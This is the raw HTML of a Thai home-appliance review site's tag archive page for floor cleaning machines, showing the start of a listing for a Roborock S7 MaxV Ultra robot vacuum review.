.td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/tag/floor-cleaning-machine/",
                    "name": "เครื่องทำความสะอาดพื้น (Floor Cleaning Machine)"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-floor-cleaning-machine tag-466 wp-theme-Newspaper td-standard-pack global-block-template-1 td-college td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แท็ก</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เครื่องทำความสะอาดพื้น (Floor Cleaning Machine)</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>&nbsp;: เครื่องทำความสะอาดพื้น (Floor Cleaning Machine)</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" ><img class="entry-thumb" src="[data-uri]" alt="Roborock S7 MaxV Ultra Featured Image" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2023/01/roborock-s7-maxv-ultra-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Rorobock S7 MaxV Ultra


